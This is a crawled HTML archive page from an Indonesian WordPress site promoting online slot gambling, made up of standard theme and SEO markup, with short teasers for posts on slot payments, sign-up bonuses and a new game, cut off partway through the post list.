

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.doncazayoux.org/2022/05/
body_size: 9112
content:
<!DOCTYPE html>
<html lang="id">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v23.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mei 2022 - doncazayoux</title>
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Mei 2022 - doncazayoux" />
	<meta property="og:url" content="https://www.doncazayoux.org/2022/05/" />
	<meta property="og:site_name" content="doncazayoux" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.doncazayoux.org/2022/05/","url":"https://www.doncazayoux.org/2022/05/","name":"Mei 2022 - doncazayoux","isPartOf":{"@id":"https://www.doncazayoux.org/#website"},"primaryImageOfPage":{"@id":"https://www.doncazayoux.org/2022/05/#primaryimage"},"image":{"@id":"https://www.doncazayoux.org/2022/05/#primaryimage"},"thumbnailUrl":"https://www.doncazayoux.org/wp-content/uploads/2022/05/download-3.jpg","breadcrumb":{"@id":"https://www.doncazayoux.org/2022/05/#breadcrumb"},"inLanguage":"id"},{"@type":"ImageObject","inLanguage":"id","@id":"https://www.doncazayoux.org/2022/05/#primaryimage","url":"https://www.doncazayoux.org/wp-content/uploads/2022/05/download-3.jpg","contentUrl":"https://www.doncazayoux.org/wp-content/uploads/2022/05/download-3.jpg","width":284,"height":177,"caption":"slot online"},{"@type":"BreadcrumbList","@id":"https://www.doncazayoux.org/2022/05/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://www.doncazayoux.org/"},{"@type":"ListItem","position":2,"name":"Arsip untuk Mei 2022"}]},{"@type":"WebSite","@id":"https://www.doncazayoux.org/#website","url":"https://www.doncazayoux.org/","name":"doncazayoux","description":"Informasi cara main judi slot online dan judi online paling lengkap","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.doncazayoux.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"id"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="doncazayoux &raquo; Feed" href="https://www.doncazayoux.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="doncazayoux &raquo; Umpan Komentar" href="https://www.doncazayoux.org/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.doncazayoux.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.doncazayoux.org/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.doncazayoux.org/wp-content/themes/newsup/css/bootstrap.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://www.doncazayoux.org/wp-content/themes/news-way/style.css?ver=2.1' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.doncazayoux.org/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.doncazayoux.org/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.doncazayoux.org/wp-content/themes/newsup/css/owl.carousel.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://www.doncazayoux.org/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://www.doncazayoux.org/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='https://www.doncazayoux.org/wp-content/themes/newsup/style.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='newsway-style-css' href='https://www.doncazayoux.org/wp-content/themes/news-way/style.css?ver=2.1' media='all' />
<link rel='stylesheet' id='newsway-default-css-css' href='https://www.doncazayoux.org/wp-content/themes/news-way/css/colors/default.css?ver=2.1' media='all' />
<script src="https://www.doncazayoux.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.doncazayoux.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.doncazayoux.org/wp-content/themes/newsup/js/navigation.js?ver=6.6.1" id="newsup-navigation-js"></script>
<script src="https://www.doncazayoux.org/wp-content/themes/newsup/js/bootstrap.js?ver=6.6.1" id="bootstrap-js"></script>
<script src="https://www.doncazayoux.org/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.6.1" id="owl-carousel-min-js"></script>
<script src="https://www.doncazayoux.org/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.6.1" id="smartmenus-js-js"></script>
<script src="https://www.doncazayoux.org/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.6.1" id="bootstrap-smartmenus-js-js"></script>
<script src="https://www.doncazayoux.org/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.6.1" id="newsup-marquee-js-js"></script>
<script src="https://www.doncazayoux.org/wp-content/themes/newsup/js/main.js?ver=6.6.1" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://www.doncazayoux.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.doncazayoux.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: ##fff;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    </head>
<body class="archive date wp-embed-responsive hfeed ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper">
        <header class="mg-headwidget center light">
            <!--==================== TOP BAR ====================-->

            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:#fff;" > 
                <div class="container-fluid">
    <div class="mg-nav-widget-area">
        <div class="row align-items-center">
                        <div class="col-md-4 col-sm-4 text-center-xs">
                            <div class="heacent">Sel. Des 2nd, 2025                         <span  id="time" class="time"></span>
                                      </div>
              
            </div>

            <div class="col-md-4 col-sm-4 text-center-xs">
                <div class="navbar-header">
                                           <div class="site-branding-text">
                                                                <p class="site-title"> <a href="https://www.doncazayoux.org/" rel="home">doncazayoux</a></p>
                                                                <p class="site-description">Informasi cara main judi slot online dan judi online paling lengkap</p>
                                </div>
                                  </div>
            </div>


                         <div class="col-md-4 col-sm-4 text-center-xs">
                <ul class="mg-social-header-section mg-social info-right">
                    
                                      </ul>
            </div>
                    </div>
    </div>
</div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://www.doncazayoux.org"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <i class="fas fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box pr-2 d">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://www.doncazayoux.org/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                    <ul id="menu-home" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://www.doncazayoux.org"><span class='fa-solid fa-house-chimney'></span></a></li></ul>        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fas fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://www.doncazayoux.org/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                    </div>
                    <!-- /Right nav --> 
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!--==================== Newsup breadcrumb section ====================-->
<div class="mg-breadcrumb-section" style='background: url("" ) repeat scroll center 0 #143745;'>
   <div class="overlay">       <div class="container-fluid">
        <div class="row">
          <div class="col-md-12 col-sm-12">
            <div class="mg-breadcrumb-title">
              <h1>Bulan: <span>Mei 2022</span></h1>            </div>
          </div>
        </div>
      </div>
   </div> </div>
<div class="clearfix"></div><!--container-->
    <div id="content" class="container-fluid archive-class">
        <!--row-->
            <div class="row">
                                    <div class="col-md-8">
                <!-- mg-posts-sec mg-posts-modul-6 -->
<div class="mg-posts-sec mg-posts-modul-6">
    <!-- mg-posts-sec-inner -->
    <div class="mg-posts-sec-inner">
                    <article id="post-88" class="d-md-flex mg-posts-sec-post align-items-center post-88 post type-post status-publish format-standard has-post-thumbnail hentry category-slot-online">
                <div class="col-12 col-md-6">
    <div class="mg-post-thumb back-img md" style="background-image: url('https://www.doncazayoux.org/wp-content/uploads/2022/05/download-3.jpg');">
        <span class="post-form"><i class="fas fa-camera"></i></span>        <a class="link-div" href="https://www.doncazayoux.org/sistem-transaksi-di-provider-game-slot-online-habanero/"></a>
    </div> 
</div>
                <div class="mg-sec-top-post py-3 col">
                    <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://www.doncazayoux.org/category/slot-online/" alt="View all posts in slot online"> 
                                 slot online
                             </a></div> 
                    <h4 class="entry-title title"><a href="https://www.doncazayoux.org/sistem-transaksi-di-provider-game-slot-online-habanero/">Sistem Transaksi di Provider Game Slot Online Habanero</a></h4>
                            <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://www.doncazayoux.org/2022/05/">
                Mei 29, 2022            </a>
        </span>
            <a class="auth" href="https://www.doncazayoux.org/author/carboneschadt/">
            <i class="fas fa-user-circle"></i>carboneschadt        </a>
            </div> 
                        <div class="mg-content">
                        <p>Sistem Transaksi di Provider Game Habanero &#8211; Bagian dari penggunaan suatu pembayaran transaksi jelas akan bisa membuat mereka paham. Adanya metode transaksi yang akan dapat digunakan saat akan memainkannya. Sistem&hellip;</p>
                    </div>
                </div>
            </article>
                    <article id="post-85" class="d-md-flex mg-posts-sec-post align-items-center post-85 post type-post status-publish format-standard has-post-thumbnail hentry category-slot-online">
                <div class="col-12 col-md-6">
    <div class="mg-post-thumb back-img md" style="background-image: url('https://www.doncazayoux.org/wp-content/uploads/2022/05/pp-slot.jpg');">
        <span class="post-form"><i class="fas fa-camera"></i></span>        <a class="link-div" href="https://www.doncazayoux.org/slot-online-bonus-new-member-syarat-dan-cara-dapat/"></a>
    </div> 
</div>
                <div class="mg-sec-top-post py-3 col">
                    <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://www.doncazayoux.org/category/slot-online/" alt="View all posts in slot online"> 
                                 slot online
                             </a></div> 
                    <h4 class="entry-title title"><a href="https://www.doncazayoux.org/slot-online-bonus-new-member-syarat-dan-cara-dapat/">Slot Online Bonus New Member Syarat dan Cara Dapat</a></h4>
                            <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://www.doncazayoux.org/2022/05/">
                Mei 25, 2022            </a>
        </span>
            <a class="auth" href="https://www.doncazayoux.org/author/carboneschadt/">
            <i class="fas fa-user-circle"></i>carboneschadt        </a>
            </div> 
                        <div class="mg-content">
                        <p>Slot Online Bonus New Member Syarat dan Cara Dapat &#8211; Suatu hal dari perjudian online slot tentunya akan dapat membuat pemain pun memahami akan adanya banyak hal dari suatu situs&hellip;</p>
                    </div>
                </div>
            </article>
                    <article id="post-80" class="d-md-flex mg-posts-sec-post align-items-center post-80 post type-post status-publish format-standard has-post-thumbnail hentry category-slot-online">
                <div class="col-12 col-md-6">
    <div class="mg-post-thumb back-img md" style="background-image: url('https://www.doncazayoux.org/wp-content/uploads/2022/05/spadegaming-apk.png');">
        <span class="post-form"><i class="fas fa-camera"></i></span>        <a class="link-div" href="https://www.doncazayoux.org/game-baru-dari-spadegaming-slot-online/"></a>
    </div> 
</div>
                <div class="mg-sec-top-post py-3 col">
                    <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://www.doncazayoux.org/category/slot-online/" alt="View all posts in slot online"> 
                                 slot online
                             </a></div> 
